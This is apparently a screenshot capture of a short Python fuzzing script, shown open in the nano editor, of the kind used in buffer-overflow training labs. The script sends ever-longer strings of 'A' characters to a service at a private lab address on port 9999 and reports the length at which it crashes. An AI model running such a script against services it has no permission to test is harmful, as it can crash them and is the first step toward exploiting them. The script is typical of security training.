 GNU nano 8.1 fuzzing.py *
#!/usr/bin/env python3

import socket, time, sys

ip = "192.168.0.4"
port = 9999
timeout = 1
prefix = ""

string = prefix + "A" * 100

while True:
   try:
     with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
       s.settimeout(timeout)
       s.connect((ip, port))
       s.recv(1024)
       print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
       s.send(bytes(string, "latin-1"))
       s.recv(1024)
   except:
     print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
     sys.exit(0)
   string += 100 * "A"
   time.sleep(1)